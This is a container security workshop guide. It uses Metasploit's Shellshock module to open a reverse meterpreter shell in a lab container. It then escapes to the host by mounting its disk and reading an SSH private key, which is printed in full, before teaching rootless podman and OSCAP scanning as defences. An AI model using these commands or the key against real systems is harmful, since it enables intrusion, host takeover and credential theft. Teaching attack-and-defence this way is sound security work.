Container Security
If you looking to run containers in any kind of production capacity, simply knowing how to run a container is not enough. Ensuring that the container is secure is as critical as making sure any production facing infrastructure is secure.
Sometimes people can be lulled into a false sense of security around containers because of the sense that they are isolated from the host (e.g. VM). However, in the previous sections we made allowances to get our containers up and running, some of which we highlighted previously.
Exploiting a Vulnerable Container
In order to get a sense of how consequential these security exploits can be, let’s exploit some of the issues in the containers we already have running
![]() Our
Our quay.io/mhildenb/container-workshop-httpd:0.0.6 has a huge vulnerability in it that is further excerbated by the manner in which we’ve run our container. The vulnerability is the (in)famous Shellshock vulnerability
-
First ensure the
quay.io/mhildenb/container-workshop-httpd:0.0.6is running by running the following command in the terminalpodman ps -
You should see output something like below. If you don’t, then run the container as per here
CONTAINER ID  IMAGE                                            COMMAND               CREATED      STATUS          PORTS                 NAMES
4e9c38ac10eb  quay.io/mhildenb/container-workshop-httpd:0.0.6  /usr/sbin/httpd -...  3 hours ago  Up 3 hours ago  0.0.0.0:8081->80/tcp  my-web-server
Using Metasploit
We’re going to use a tool called metasploit (which has already been installed on your VM instance) to exploit the vulnerability (with alarming ease).

We are going to run metasploit as a non-root user in another terminal which we’ll refer to as Terminal 2 in the tabs below. If you haven’t already, you can split your terminal to open a new, non-root, shell
Then run the following commands in the newly created terminal:
-
Start up metasploit in your terminal by running the following command:
msfconsole \
    -x \(1)
"use multi/http/apache_mod_cgi_bash_env_exec; (2)
set RHOST 127.0.0.1; (3)
set RPORT 8081; (4)
set LHOST $(dig +short myip.opendns.com @resolver1.opendns.com); (5)
set targeturi /cgi-bin/log-visitor.sh" (6)
1 The -xoption allows us to pass commands directly into metasploit (see following explanations of each). We use this to save setup time2 This is a metasploit module that plugs into the console. There is a whole library of modules that are used with metasploit. This one specifically targets the shellshock vulnerability via Apache’s cgi-bin support 3 This is the address of the server (which we’re running locally in a container) 4 The port the container is listening on (in our case the port that is forwarded to the container via the -poption topodman run)5 The public ip address of the VM instance (as reported by dig). This is necessary for how metasploit works6 The target URL of a cgi-bin script. Those that are astute might recognize this as the cgi-bin endpoint of the guestbook page ( hello.html) -
When it’s done initializing, you should see output something like this (ASCII art, "tip", and
LHOSTwill vary)** Metasploit Framework Initial Setup Complete ** [!] The following modules could not be loaded!../ [!] /opt/metasploit-framework/embedded/framework/modules/auxiliary/gather/office365userenum.py [!] Please see /home/student1/.msf4/logs/framework.log for details. ######## # ################# # ###################### # ######################### # ############################ ############################## ############################### ############################### ############################## # ######## # ## ### #### ## ### ### #### ### #### ########## #### ####################### #### #################### #### ################## #### ############ ## ######## ### ######### ##### ############ ###### ######## ######### ##### ######## ### ######### ###### ############ ####################### # # ### # # ## ######################## ## ## ## ## https://metasploit.com =[ metasploit v6.0.47-dev- ] + -- --=[ 2135 exploits - 1138 auxiliary - 365 post ] + -- --=[ 592 payloads - 45 encoders - 10 nops ] + -- --=[ 8 evasion ] Metasploit tip: When in a module, use back to go back to the top level prompt [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp RHOST => 127.0.0.1 RPORT => 8081 LHOST => 54.79.241.48 targeturi => /cgi-bin/log-visitor.sh msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
To ensure everything’s setup right, we can check whether our setup is currently targeting a vulnerable container
Exploiting Shellshock
Now it’s time to exploit our running container. This is as simple as running the following inside the metasploit console (it causes the multi/http/apache_mod_bash_env_exec module to be run with the configuration we set up in the previous section)
-
With all the setup we did previously, you can now simply run this command in this terminal to exploit the vulnerability on the container
exploit -
After a few moments you should see the following output, ending with the a
meterpreterconsole[-] Handler failed to bind to 13.239.27.229:4444:- - [*] Started reverse TCP handler on 0.0.0.0:4444 [*] Command Stager progress - 100.46% done (1097/1092 bytes) [*] Sending stage (984904 bytes) to 13.239.27.229 [*] Meterpreter session 1 opened (172.16.249.211:4444 -> 13.239.27.229:42046) at 2021-05-30 07:31:45 +0000 meterpreter > -
Next type in the following to get a shell and output something like the following
shellProcess 79 created. Channel 1 created. -
One thing you’ll notice is a lack of a prompt after the previous output, and even though we don’t see it, we’re able to enter bash shell command now. Just to make our hack more comfortable, paste this command into Terminal 2
/usr/bin/script -qc /bin/bash /dev/null
You should now get a bash style prompt that will look something like this:
[root@b0cfa8015a4c cgi-bin]#Wreaking havoc from within the container
Now that we’re in the container, let’s show the kind of vulnerabilities we’ve exposed.
-
First, notice the user we’re running as:
whoamiroot -
So we’re running as the
rootuser inside the container. This is because we ran our container as root and setup our apache server to run as whichever user started thehttpdprocess (in this case,root). -
Now let’s take a look at where we are in the container by issuing these two commands and reviewing the output (yours might vary slightly):
pwd && ls -l/var/www/cgi-bin total 4 -rwxr-xr-x. 1 root root 452 May 28 03:24 log-visitor.sh -
This is the script that logs visitors in our guestbook. And notice that as root we have access to this script. Feel free to look at the script
cat log-visitor.sh#!/bin/bash VISITOR=$(echo $QUERY_STRING | sed -rn 's/visitor=([^&]+)&?.*/\1/p') echo $VISITOR >> /var/log/www/visitor_info.txt cat <<EOF Content-type: text/html <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> </head> <body> <title>Thank You</title> <h1>Thank you ${VISITOR}!</h1> I have collected your info as user: $(whoami) <br> <br> Click <a href=/hello.html>here</a> to register another visitor. </body> </html> EOF -
Notice that the logbook directory is specified in the shell script. We’ll go there next. But in the meantime we can damage the container by deleting the script
rm -f log-visitor.sh

Now if you try navigate to the guestbook at the following URL in the Preview Browser

and enter a name into the Name: field and press the Log to Guestbook button you will get an error
|
Ability to impact or sabotage running container
So far we’ve just impacted the running container. To fix it we could just startup a new one. But the vulnerabilities don’t end there |
Wreaking havoc on the Host
One key consideration when running containers as a given user is that this generally maps directly to a user on the host operating system. As we’ll see, this is particularly dangerous for a user such as root which exists on every system and has elevated privileges. One of the places of "interaction" between the container and the host operating system where we can exploit this is via the volume mounts we were using
-
From within the same metasploit shell, let’s poke around the directory where visitors were getting logged
cd /var/log/www && ls -ltotal 8 -rw-r--r--. 1 1001 1001 73 May 28 08:50 README.md drwxr-xr-x. 2 1001 1001 22 May 28 08:50 cgi-bin drwxr-xr-x. 2 1001 1001 29 May 28 08:50 oval drwxr-xr-x. 2 1001 1001 34 May 28 08:50 sql -rw-r--r--. 1 root root 5 May 30 07:31 visitor_info.txt -
This is particularly concerning as you’ll notice that this mirrors the files you see in the
container-workshopdirectory of your host (as you can verify from the Explorer) -

What’s worse is that you are
rootso you can mess with stuff now in this directory (and below) of the host system. For instance, enter the following commands:echo "You've been hax0red" >> visitor_info.txt && chmod a+w visitor_info.txt
-
If it’s not open already, open the visitor_info.txt from the Explorer. It will now look something like this:
 Access to host filesystem via volume mounts
This demonstrates that a malicious intruder could actually read and change files on the host system, provided access was afforded them through our volume mounts. But it gets even worse in this case because of our use of the
privilegedflag. This gives the container OS level capabilities, which we’ll exploit to potentially devestating effect next -
Enter the following command to look at the disks(!) on the host operating system
fdisk -lThe output you should see from the command is from the host operating system
WARNING: fdisk GPT support is currently new, and therefore in an experimental phase. Use at your own discretion.

Disk /dev/xvda: 21.5 GB, 21474836480 bytes, 41943040 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk label type: gpt
Disk identifier: 2E431796-24CD-41A3-A4CB-7987FFF67072


#         Start          End    Size  Type            Name
 1         2048         4095      1M  BIOS boot
 2         4096     41943006     20G  Linux filesyste
And now we can mount the root of the host filesystem by creating a directory and simply mounting the device at that directory
mkdir /mnt/hack
mount /dev/xvda2 /mnt/hack
touch /mnt/hack/hax0red.txt
From within the container, validate that you’re at the top of the host filesystem by issuing a
treecommand, you should see the whole of the VMs contents scroll bycd /mnt/hack && tree. |-- bin -> usr/bin |-- boot | |-- System.map-4.18.0-305.el8.x86_64 | |-- config-4.18.0-305.el8.x86_64 | |-- efi | | `-- EFI | | `-- redhat | |-- grub2 | | |-- device.map | | |-- fonts | | | `-- unicode.pf2 | | |-- grub.cfg | | |-- grubenv | | `-- i386-pc | | |-- acpi.mod | | |-- adler32.mod | | |-- affs.mod | | |-- afs.mod | | |-- ahci.mod | | |-- all_video.mod | | |-- aout.mod | | |-- appended_signature_test.mod ... |-- spool | |-- anacron | | |-- cron.daily | | |-- cron.monthly | | `-- cron.weekly | |-- cron | |-- lpd | |-- mail | | |-- ec2-user | | `-- student1 | `-- rhsm | `-- debug |-- tmp | |-- cloud-init | |-- systemd-private-7dde33fba5c24ce9b2cf87368937522d-chronyd.service-iti2eg | | `-- tmp | `-- systemd-private-7dde33fba5c24ce9b2cf87368937522d-nginx.service-NWeHPh | `-- tmp `-- yp-
And from the left (VM) terminal, run the following command to show that a new file has been created on the host from within the container
ls -l /lrwxrwxrwx. 1 root root 7 Apr 23 2020 bin -> usr/bin dr-xr-xr-x. 5 root root 4096 May 28 08:45 boot drwxr-xr-x. 2 root root 6 May 4 17:28 data drwxr-xr-x. 18 root root 2660 May 28 08:44 dev drwxr-xr-x. 106 root root 8192 May 28 08:51 etc -rw-r--r--. 1 root root 0 May 30 08:31 hax0red.txt drwxr-xr-x. 4 root root 38 May 28 08:46 home lrwxrwxrwx. 1 root root 7 Apr 23 2020 lib -> usr/lib lrwxrwxrwx. 1 root root 9 Apr 23 2020 lib64 -> usr/lib64 drwxr-xr-x. 2 root root 6 Apr 23 2020 media drwxr-xr-x. 2 root root 6 Apr 23 2020 mnt drwxr-xr-x. 3 root root 34 May 28 08:49 opt dr-xr-xr-x. 141 root root 0 May 28 08:43 proc dr-xr-x---. 3 root root 165 May 28 08:49 root drwxr-xr-x. 30 root root 820 May 28 09:11 run lrwxrwxrwx. 1 root root 8 Apr 23 2020 sbin -> usr/sbin drwxr-xr-x. 2 root root 6 Apr 23 2020 srv dr-xr-xr-x. 13 root root 0 May 28 08:43 sys drwxrwxrwt. 10 root root 4096 May 30 08:31 tmp drwxr-xr-x. 12 root root 144 May 4 17:21 usr drwxr-xr-x. 20 root root 278 May 28 08:44 var
-
-
And finally, this means that any secrets on the host are exposed or manipulatable by the intruder. For example, run the following from the metasploit terminal:
Let’s take a look at some sensitive ssh infoecho $(cat /mnt/hack/home/%USER%/.ssh/aws-private.pem)Yields all the information about the private key!
-----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAliPWwD0hWIoyF5XlnTkmuIUgYm/UkXhfdGYZseu8EcdvR7R0 qgucbVX4YVRZEAGkmIz09iqi1tbGnTO/OL1pnp39i8N5h8qwdIy9yODnHxVU7/9Q 1H+EBfFi9WJuipT6KtcGLOktUP12HVkeWSWCr20/p/MoUYAX0rid58JCB9/OjiHl sIUQe/0R6SFr0dVbuYT0rmmjectwwXJxJPw7wpUkdvCDT1W5Omyq33GnzYSSIZvy u2WNUDU9EWXWxcA9vCNmMrR0KXeKKjTKA5hTpR3koRYtkm44MVR8AtBi8ugfcjF8 mOQaKjOrxcF+Ac3xpLv2iVBPUesVF3g9qk9dLQIDAQABAoIBAG7jwXTysXJHf3/U AmcBEwwtpyGNHx7iHP5HeqriRWGMPzBio9gEA2DtoimgtrcPv5W8ZiB6lRLARqlM 0usBWsUAQ4e6tEQK/BDY8kMveQSIKNepZvXLyKLrCf/a13IbXjnN3o3FGuc6jMZY UAXfoooW0nElMp4fUXkdSeMmosZU7p6f39OenYExtkoyTirFMssoxie0dQvMClFF UKCLbdRQb9Va6JyquCQ/M5M3QfJqnCsLAyF8pyGnUwo8kxaRVfWOKxPI+LUdHYQm b1Yg3C1t97i69VEunNcd8mBUYhLo9XJSpfTnf2v/AMqMkMoWrfR92iZBUe40v8ME Z4dGKAECgYEA3yN2h8UobEEY+19hPviWPdmZfQk7VpKVqseoSxKJ2lr5In4utufu 0uGcTDorizJ92aQN10V4hSvpxokr1kK9qubddOfNq7OjAmDKDdzkX6n6T4aYZHwj CylmkqSoVTN0Bw3mfk76ZZIAyWhiTDH5/M+27JNqqf2UuJnuCHigSa0CgYEArEBC 02BLmwdMIeYh8/TWHWLfjMxIfJX30ctrUhuFqVrs55pOLKmkhVWUpjjmzRLz246h ulWJz271vPiQKRIqYpAIBIiXC9QsT5d4Nq33/1RMEUq2EaC2hzpZSbJnQMHJIzoh Rgy+zQKpExko+iNk5BTeCSf0B8niD3GxKY900YECgYAwgR706HCfB4+MpPEYpSTT kQeCXI1fhkGue/QjTYZVxsy9KLyy2bvab1xwXXy1p2Yf9z9i+iD2odMRayPyUVO1 YLXnAbR9jHD0xWFmnguul95nhxR9U1ayyG8ZlV1aF/MyzVy7PCPGDHTLUzt64Ko8 wFI9HtZi2VKIxj0t7jq5iQKBgQCsK2cgJGYtxPOCBqb1U0oZAVT1RNNHRBb6qdrR rRTCnFGjhYaR+daqN0pngwSfAkygrkZVG16t6fjSM5jUlIWtEs4Qyf5AIolP3NSZ wvXZTobh2c12fS80p0vL7/hor8m93kKX4/FqtTgOEN32eB5GI91zRW4TwuSkDz3H js5zAQKBgFLrkdCJ9bEf/ex3bm5mKfBf53rfkAQlJx7/qEP4oEzq5Wl6py66or/x SahGKZZJkY4fnr9PKa2aRL4TVpeh0llBhmCY8RrTdkOnD3xa9yQ9OHrvrnnX4Z18 FB1vN+pecKNOU0GI1xcg1NxkbEsiA//XasmGICpvJkwMdYne+ciL -----END RSA PRIVATE KEY-----
Running containers responsibly
Following the principle of least privilege, there is a lot we could have done to limit the damage of any attacker such as:
-
don’t run containers as root
-
ensure that your containers do not include known vulnerabilities or CVEs
For the purposes of this lab, we’re only going to investigate the last two items on this list.
|
If you’d like to go deeper on the first two points, follow the links provided in the bullet points above |
Non-root containers
Most containerization runtimes, such as Docker, effectively require all containers to run as root by way of the Docker daemon on the system.
Podman is different in that regard. Because it does not rely on a root-level service to be active to be able to run a container, containers can instead be run as normal users on the system. How it does this is a bit beyond the scope of this workshop, but in short it does this through linux user namespace mapping.
When running as a non-root user on the host system, any container that is setup to run as root (like our apache webserver container) will present instead as the user who started the container to the host system. This can further limit exposure of the host system. Let’s try this out.
-
First, before we do anything else, be sure to shutdown the currently running container
-
Once you enter that command to kill (and remove) the container, you’ll notice the following in your metasploit terminal
-
For most of the lab we have been running as the
rootuser. We’re now going to run some commands to make sure we fall back to running as a normal unprivileged user-
First confirm that you are currently the
rootuserwhoami -
ensure the you see the following (if not you may have already logged out)
root -
then run the following command to exit
sudosessionexit -
Check to ensure you are no longer the root user in the terminal by running the following command
whoami -
Ensure that the output of the command is the following:
%USER%
-
-
Now we’ll run our webserver much like we did before but this time as a non-root user
podman run \
    --privileged \(1)
    -d \
    -p 8081:80/tcp \
    --name my-web-server \
    -v /home/%USER%/container-workshop:/var/log/www:Z \
    quay.io/mhildenb/container-workshop-httpd:0.0.6
1 Despite what we learned in the previous sections about the risks inherent in running with --privilegedwe are going to use that flag again when running the container rootlessly. You’ll see soon why this is OK
|
You will notice that the container needs to be downloaded again. Didn’t we do this already? We did, but as |
Let’s return to our metasploit terminal (Terminal 2) for the next section
|
If you have accidentally closed your metasploit terminal, you can recreate/reopen it by following these instructions fully in the other tab and then returning to this point in the lab. |
If you’ve left your terminal open, you may need to first press RETURN to get back to the metasploit command line. When you do so you may be greeted with the following prompt:
Just enter y to get back to the metasploit prompt:
-
With all the setup we did previously, you can now simply run this command in this terminal to exploit the vulnerability on the container
exploit -
After a few moments you should see the following output, ending with the a
meterpreterconsole[-] Handler failed to bind to 13.239.27.229:4444:- - [*] Started reverse TCP handler on 0.0.0.0:4444 [*] Command Stager progress - 100.46% done (1097/1092 bytes) [*] Sending stage (984904 bytes) to 13.239.27.229 [*] Meterpreter session 1 opened (172.16.249.211:4444 -> 13.239.27.229:42046) at 2021-05-30 07:31:45 +0000 meterpreter > -
Next type in the following to get a shell and output something like the following
shellProcess 79 created. Channel 1 created. -
One thing you’ll notice is a lack of a prompt after the previous output, and even though we don’t see it, we’re able to enter bash shell command now. Just to make our hack more comfortable, paste this command into Terminal 2
/usr/bin/script -qc /bin/bash /dev/null
You should now get a bash style prompt that will look something like this:
[root@b0cfa8015a4c cgi-bin]#Now with your shell setup from metasploit, run the following command:
|
When you create the file, you should see a file appear in the |
-
Run the following command to look at the permissions of the file
ls -l /var/log/www/hello_from_rootless_podman.txt -
It should appear that the files are created by root
-rw-r--r--. 1 root root 0 Jun 14 13:25 /var/log/www/hello_from_rootless_podman.txt -
This makes sense as you are still running in the container as root. Prove this by running:
whoamiroot
The noteworthy part is what we see on the host filesystem. From the main shell (which is running directly on the host and not in a container), let’s take a look at the file we created (that recently appeared in the explorer)
ls -l /home/%USER%/container-workshop/hello_from_rootless_podman.txt-rw-r--r--. 1 student1 student1 0 Jun 14 13:25 /home/student1/container-workshop/hello_from_rootless_podman.txtThe key here is that unlike before, the files on the host were created as %USER%, that is, the user that ran the podman command and not root as it appeared from inside the container
Podman is able to accomplish this through "namespacing" and mapping container UIDs to different UIDs on the host. Any container running as root when running as rootless podman will always present to the host (such as via volume mounts) as the user that ran the rootless podman command in the first place.
This affords an additional layer of (preventative) security as even containers that think they are running as root are not actually running with such privileges on the host
Finally, remember how we ran this container with the --privileged flag even though we know that it confers extra powers to the container? Let’s try our fdisk trick again
fdisk -lBut this time it will appear as if we had not run with the --privileged flag at all:
This is again due to the fact that the container is not actually running as root on the host system, it is running as %USER% and %USER% does not have permissions to run fdisk normally. Hence rootless containers afford additional layers of security on top of the ones we indicated already
Scanning Containers for Security Issues
So far we’ve seen some techniques podman (and Red Hat Enterprise Linux) give us to limit the impact of any unknown security vulnerabilities, but is there a way we can actively look for vulnerabilities and ensure they are not part of our containers in the first place?
In this section we’ll look at one form of container security scanning based on OSCAP. We’ll use our container (which clearly has security vulnerabilities) as a target of our OSCAP scan and let’s see what turns up
|
Container and security scanning has come a very long way. We’re about to show a very fundamental approach to container scanning, but it is by no means the latest and greatest approach. However, running through the section below will give you the idea of what many of the tools in market are based on |
Vulnerability Scanning with oscap-podman
The Open Security Content Automation Protocol (or OSCAP) refers to an open standard for quantifying vulnerabilities (or security policy infringements) that may be present in an operating system. The aggregated wisdom of all the Common Vulnerabilities and Exploits (CVEs) are codified in publicly available xml documents in the OVAL (Open Vulnerability and Assessment Language) xml format which oscap tooling can consume[1]
One of podman tools is an oscap compatible scanner, called oscap-podman which adapts oscap for use with containers instead of just operating systems.
-
To save time, we have provided you with a suitable oval document already. Let’s take a quick look at it by using CTRL+p (or CMD+p on MacOS) to quickly open
